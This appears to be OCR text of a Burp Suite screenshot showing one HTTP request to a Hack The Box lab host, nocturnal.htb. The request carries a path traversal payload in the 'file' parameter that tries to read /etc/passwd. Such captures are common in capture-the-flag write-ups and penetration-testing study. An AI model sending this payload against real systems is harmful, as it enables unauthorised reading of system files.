 Request
Pretty Raw Hex
\n
1 GET /view.php?username=aaa&file=../../../../../etc/passwd.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://nocturnal.htb/dashboard.php
9 Cookie: PHPSESSID=f44667bh5k7ibm883ciobr156h
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13